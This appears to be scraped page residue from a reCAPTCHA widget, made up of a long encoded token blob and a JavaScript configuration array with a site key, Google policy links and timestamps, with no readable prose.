KXw6zDjgMDHcKlw5zDq8KqIMO3w705w5bDtcOSw6vDq8OZwqjDlcO9NAF5Yj0Zw7dOKMO8KMK9VRN8VTxXwoDDmMOQwqFfwq/DtjUVwogbwqLCpRHCoydZwqXDuyPCkcKkAwxcWDbCucOrYcO3wrM9KMKlwrbCmjjCmcKyXMOQHTzDriQEwpvCshjCnScmUsKdwq7Dvw/CgcOyAcKqeHI+dcO2w6FtJgHChSjCgSxtHMOqC8OgwrHDhhrDrsOdbCzDrQ7CrEUnQcKtwq/CsiXCvzfCpFrDl0/DuEbCn0JoJSPCm8O6C8O/woTCsMOYZRgZwoDDsMONwoUxdCpOOcKmwrM5L8OBw5Mxw7jDt8KYQkg/[base64]/Dv8OzLz3Cs8OQME8LdsKcYMO6w6BoRAzDqsO+w6nDigXCs8OTRsKod8KtXMOBZyQJMMOUwo/Dn2t0wossPAvDuDbDlWjCg8O7Dw1Bw77DisOCw6zDvcONwpMDwpgxw68Qw6IrwogiwqXCjcKjw6NCwrlicUXCvcKpwpk6w71dw7doEMO3CMO7w6TDicOEw6UpcV/Cs8K0woLCoT3DusOaw6bCpMONwokkUMONTsKydsO5R8OxwpUUacO1dQsDw5zCmwZuw4Fqw5bCiAfDnMONAMOMXGnCt8Kjw4LDqFJQwpc5KD1/w4IAAMKtPcObw4dFIB1ew5lGPxjCjkN7Z8O8URQSe8KPw5PCoC5VecK/[base64]/Cv8KPeMOiOMKLODhUcMK+w7/CvMKnwo01H8Kdw7RXHzkFXzrDlcKXwrA7wq87AsKcw4EzMm1cCRbDoRNRwo7Co8Ksw4XCo00Aw7wYTDPCj8KnC31twqnCisKtVwBtaWbDncOBw580w5vDq8K5EXAIwphDDsOiVsK+WSnDqCsJw71cw7fDgsKOEsOobDMUw5/Cv2Ftw5/DpsObwpPCu1c0QBDCqMKIw6l6KFhRJ8KCKgUww6Mqwpx6eAjDpsKgBcKiwqIuwrZgw6Bmw5FWwrRzw6LCrlbCkDsiNcOmPjMvTcOdLcOkLw/[base64]/w6VSBcKuwq4BacKowrDCscOzccOwAMKIw6vDkkHDvcKzw7Qve8O/E8K1WMO8w6vDvsOVOcOUMADDigZ6w7Viw5nDu8O3GcONHsOFHsOuDW0oXxLCkTrCjsKbDSwfwrQcw5XDoBBkNRLDrShQZcKYHMKgw6bCucOWwq3ChSLCt1jDrEpYw6PCoAPClMOSwqLCgQ3DucK9w4Now75Jw78ow4YfGwfCrDzDlXg/w5/CqmRyXsOewp0UwqZkTMKnw6HCisOuAsKSwq/DpD3CtCLDmALCiMK4MSt8w7oteX8owobDkEwEIFTClcKmO8KpOxLDnsOGdMOjSsKrTVnDnzjCmMO8a3s2bsOcQ8OHwrXDl0fDnHI7wpbDtsOeYcOZw7XCmX/DtcOvw6XDosKwccOqwqfDnSFKw7RABsKBw6vCmlhCeH3DrSVWw43Cq8O7ZMOJw5zCgMKyDsOiwqd6WsOZM8KfBcKkBTMfwpZkwpJNwopcwpLDuWpQwr1cQWbDmFE9wo7DkcOrFgVAbn5zBzPDi8Onw67DkTFrw7I9ERpRIX9gwrsgVEAKZWQMLH/ChTZlw53Dsi/Do8Kfw4vCpThLekgewqzDq2bCqMOXw5BFw5ptw53DlsObw4I/CxvChcOow5EWw4VFw7nCg8KmwpnCmWlJbGN4w5RBSHg3anDDh8KSwrgrbk8VIFF+wp/DihLDiGLDhBDCpSHDsMKXSzoXw6vCugNGw5rCsMOIEwXDrsKZK8KpwoRzGcKCw7pzawXDvkPCjiHCjl4EwrUgwqB4V8Krw6pMwogAKwtQw6DCqDPDmVgxw6A7VwTChsOVSgQCwpUCWsOSasOGwq3DtsKfW2xlwr05woE/FcOlwogqKsKZw6NWTMKhwpJCa8Oiwpk/I8KGCcOePMKLPsO/UsOIHgHCusKaw6FqwqPDlALCkEXCusKPwpIbUQcqMXvCjcOWwqbDuCzCj8KlTMOPGm8sQ8KKwrt0HcO5wp8kf8Opwr1ja8OYKsOYw6MnBsKvKsOEwqHCgVtSw4oMejrDnG/DkcOewoLDlFNYGy7DjsK9wos/w5rDicOcw7bDlSTCgVEQQhsDAcOBwpdmZ8ODwoDCg8KGf8KRGMKmwqIAwqTDj1jDtMKqWnB7LBXDqMKxJ8OiwrfDm8KuYgjDszXCpkFww47Ci8Oqw7ojwrnClkLCq3zDhRZ6R2UvV8KeSMO6acOow6cuw7EGMlTCrGQpw4tTP1/[base64]/CkiBWeG8WFlTCucKFwr02wp1SwoBmF8OcKMO1woDDgAfDiB8hwqwIDkPDtsOXwoleSBkqBcKaw4glV8ODE1Qnw45BwptdGX7Cj8OLwp7DqsOBCTIHw5vDh8Kvw4/DkgDDozfCvC7Cl8KWw6tjw6E0w5zDrDXCmS4tw68wZADDlsKqMTTCrsKzFD/Dr8OOXcKack/DqMK2w4zCq28VFcOnw7DDsAkXw5l7wqjCkzwnwoBvbS90LsOUwrVywoMYwrMRUAVvw4FtwpxoTDsBC8Kxw7rDnFZOw5tGVBcOX2bDocKuw7RKTsO1EsOfc8O3NMK6wqTCqTUqw5nCgsKwFcKcw6gRN8O8TTpBD1ZDw7pqwrpSF8OcLQjDqSJWD8Opwo/CisKLw74nKTzDtcOJUmQcIcKHwqrCkMKkwpnDmcKZw5XCosO9w6PCpw1rK8Krw4o9RQ1Ww7vDpDDCvsO7w4/DssK9bcKUwqHCscK7wqzCkAF/[base64]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[base64]/CpjvCuWtgwq5hAsORRMOzwp5OQ8KAKWcYw5jCpcKMa8K/woPDhH5WM8KSw63CvMOcdQTDnsOqf8Oww6bCi8K2BMKedsO8wofClVECw5Q4wp3DrnlhesOATjREw7LCtmnCicO3ZMOZbcORw5DCu8O3bMK0woPDpMOEwpVBWl4Sw4fCtsKfw7UOSsOacsKdwp9KJ8K+wqdWw7fCnMOeVsO7w4/Dg8KhJm/DggrDm8KPw6HCg8KyL3tgLcOaesOiwrcCwqA6CF8QUC1Vw7bCtwjCs8KBclLDkmvDgBABFVfDkhY3PcOCbMORFkPCt3XDsMO7wodFwrVQDxrCnMOuw5ERB2nCrg/Dt2wlB8Oww5jDnSVAw7/DmsO4Olhow4bCs8OhFQ3CrHASw6xfcsKKSsK2w6TDo3DDr8KEwrXCo8Kywpxzb8OAwpbClBQ3w4HDlcOvfTLDgxU7AX3Co17DrMOyw6ZrMwjDpWDDrMKfwrcawobDilnDjSBdwpvCjwjCoMOhAXE3HlrCvTjDqMOHwrjCi8KRMG/Ct13Dh8OhD8OGw7rChThuw5cLHsKuTw5UX8Omw5MfwrHDpElnRcKbKgVQw4LDkMKiwrTDtMKpwpHCjsKuw6p2AcK8wotAwp3CjMKIBGsMw5jDosK/woPCq8Kwb8KJw6s0CnxowoI3wrlLPEJWw7ooI8KUwroAIB/DoCY4VVDCucKrw7DCkcOiwpNJHWvCnC3Dq2DCgcOVciTCpF7DpMKvw50Zw7TDt8OVfsKIwrMXNiBBwqTDgsKvax5ZAcObQsO9Pm/CkMOZwp1GGcO8HxJWw4rCrsOuacO7w5/ChW3CqkEkZiI6cHzDv8KtwrDCimQwf8OjMMOww7PDnMO+cMOuw6offcOXwokXw554wq/CgMO6E8K/wonCnMKCCsOJwonDosO5w5rDtFbDsilqw6tNK8Kaw4XDhMKEY8KYw63DoMO/[base64]/[base64]/[base64]/AiAlXwdNFsO3w5bDisK+wqfCrsKvUcKEBmM5AsKnZnYgw4vDjsONw4XDjsO4w6taw51lKsODwp/DpgTDo3QNw7Fxw4BPwqPDpkYBE1FkwoBbwrPDtcKbaEMfd8Ojwp4bG2pRw7Fzw5sCK2ciwqDCtGvCtGoIdcOVcCnCmMKmB25ibUzDpcObw7jCiCwNDcOUw4DCj2JjVG/CuAPDjzV4wqJpAMOCw7LCq8KmWhI2w5LDsBXCtAYnwoktw7LDrm5ObgUawr/CnsKtMsKNDSPCvlfDkcKnwr7Dj25cQsOkZW/DvwfCksOywqpOdzPClcK7ZQEgLxPDmcOmwqB2w5PDlMOBw6nCq8OXwo3CiTbDn20yAj1lw5jCvMOjISvDhMOMwqlEwp7DiMOnwonCjcOgw5zDpMOrwrfCg8K+EsO0Q8KXwpPDhVcgw7fDnAFhZcOfLiU/NcOcw7lVwphowpHDpcOvGV59wq0Cb8OLw7Zyw77CtHXCrXLCsGUcw57CgndVw69NZRLCkg7DosOXD8KYSjwgJMKIW8OsbmjDhi/DvsKqVSTDtsOjwojCkDgFfMOfdsOxw4B8fMKQw5/Dtgwtw6rCicOEMhPCrwjCn8KnwpfDkiTDskwzT8K5Oz/Dq1zCp8ORw7xbQMKWTTY2WsKGwrfCmSjDicKqOMOUwq3DncKuwoUBdj/[base64]/DvSxpcwrCrVfCmxNcwotewp3DpsKLw6XCrmPDmsKbwq/ChMOgw50RP8OWH8KlCTl7a3dAdMOmw6lmwrAhwowuw6Jsw5w4w5IDw4vDvMOkNzFCwpdGYybDmMOEEcKcw5TDrMKeP8K4BRfDrms\\u003d\x22],null,[\x22conf\x22,null,\x226Lev5BMaAAAAAN7PuY9QupN6ZuE056ZTNzKW9Cb6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fullcominc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ids0CvE7+DB2pzvdCFjTz/+Kwf+iwT7G5FQGHvZB32A\\u003d\x22,1,0,null,1,1768954182991,0,0,[21,223,117,88],null,[81,31,214],\x22RC-Y8YkgqosNgRFgQ\x22,null,null,null,null,null,\x220dAFcWeA7SZgYDgHXif4i9lxpPaliiIsapQuw39wnC9NdQGJwczZj2Abx9-pQr1GDr04z_e6pUyaM1rJ8NyqFB0fdyMKFmKCxckA\x22,1769036983090]");
    </script></body></html>